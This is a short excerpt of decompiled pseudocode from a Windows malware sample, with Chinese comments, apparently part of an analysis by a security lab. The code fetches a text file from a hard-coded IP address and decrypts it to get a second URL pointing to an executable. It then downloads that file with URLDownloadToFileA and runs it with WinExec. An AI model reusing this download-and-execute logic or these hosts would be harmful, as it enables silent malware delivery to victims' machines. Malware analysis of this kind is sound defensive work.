 sub_404174((int)&v28, (int *)aHttp222_187_22);// ASCII "http://222.187.223.201:81/qqbuluo/check.txt"
sub_40BD34(v28, (signed __int32)dword_413DE0, 0, 0, a1, a2, (int)&v29, 1);
sub_407584(v29, (int)&v37);
sub_41368C(&v27, 0); // 打开网址，获取网页信息
sub_407584(v27, (int)&v40);
if ( v40 )
{
sub_4138EC(&v26, "windows");
sub_403FA8((volatile signed __int32 *)&v40, v26);
sub_413824(v40, (int)dword_413E10, (int)dword_413DFC, (int)&v24);//
// 解密获取的网页内容
// ASCII "http://222.186.169.52:3245/bl.exe"
sub_407584(v24, (int)&v39);
sub_413824(v40, (int)dword_413DFC, (int)dword_413E24, (int)&v23);
sub_407584(v23, (int)&v38);
sub_407584(v39, (int)&v22);
if ( v22 )
{
sub_407584(v38, (int)&v21);
if ( v21 )
{
v2 = sub_4043AC((char *)v38);
v10 = sub_4043AC((char *)v39);
if ( !URLDownloadToFileA(0, v10, v2, 0, 0) )// 下载文件
{
Sleep(0x14u);
WinExec(v2, 0); // 执行已经下载的的文件
sub_40291C(v11, &v20);
sub_4130E8(v14, v15, v16, v17, v18, v19);
零组攻防实验室